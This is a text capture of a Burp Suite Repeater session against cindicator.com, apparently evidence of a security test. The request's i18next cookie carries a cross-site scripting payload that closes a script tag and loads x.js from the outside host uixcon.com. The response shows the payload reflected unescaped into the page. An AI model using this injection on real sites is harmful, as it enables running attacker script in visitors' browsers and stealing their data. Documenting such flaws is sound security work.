 Burp Suite Professional v1.7.26 - Temporary Project - licensed to OOO Didzhital Sekyuriti [10 user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://cindicator.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: cindicator.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: i18next=en-</script><script
src=https://uixcon.com/x.js></script>;
_ga=GA1.2.1342928565.1503323479;
_gid=GA1.2.1405957750.1503323479;
_ym_uid=1503323480728693018; _ym_isad=2
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match:
W/"2b701-Lx9+39TqQqpiNcRXgWuNlvcFjq4"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
tokens","applience-prev":"Back","applience-next":"Next","applience-info":"We recommend
including as much detail as you can while filling out the form, so that we are able to
create the most reliable community of token holders and ecosystem participants possible.
Answering the questions fully will increase your chances of being approved for the
Whitelist.","applience-linkedin":"LinkedIn profile","applience-twitter":"Twitter
profile","applience-prof":"Professional background","applience-actively":"Are you planning
to use our products actively? If you answered yes, which products interest you the
most?","applience-comment":"Comment","applience-part":"Are you willing to work with us to
create an effective Cindicator ecosystem? If you answered yes, please tell us about your
vision. Which values you would like to see become a part of the Hybrid Intelligence
project?","applience-thanks-header":"Thank you!","applience-thanks":"We have received your
application. We will contact you within next few days and describe the Token Sale
participation process.","applience-final-button":"Go to the main page"}}}`);
window.initialLanguage = 'en-</SCRIPT><SCRIPT SRC=HTTPS://UIXCON.COM/X.JS></SCRIPT>';
</script>
<script>
window.isBanned = false;
</script>
<link rel="preload" href="/assets/robotomono-regular@2D13W.woff2"
crossorigin="anonymous" as="font" type="font/woff2">
<link rel="preload" href="/assets/robotomono-light@C9_Br.woff2"
crossorigin="anonymous" as="font" type="font/woff2">
<link rel="preload" href="/assets/robotomono-thin@34NZk.woff2"
crossorigin="anonymous" as="font" type="font/woff2">
</head>
<body>
<main id="app"><div class="Wrap-wrap-1xZUi" data-reactroot="" data-reactid="1"
data-react-checksum="-1523741145"><div class="Wrap-terrain-2gbxV" data-reactid="2"><div
style="opacity:0;" data-reactid="3"></div></div><!-- react-empty: 4 --><div
class="Wrap-innerWrap-1amPw" data-reactid="5"><section class="Container-wrap-6HC3k
Header-headerWrap-2dNRW" data-reactid="6"><div class="Container-container-2rOna
? < + > <SCRIPT SRC=HTTPS://UIXCON.COM/X.JS></SCRIPT> 3 matches
Done 178,682 bytes | 776 millis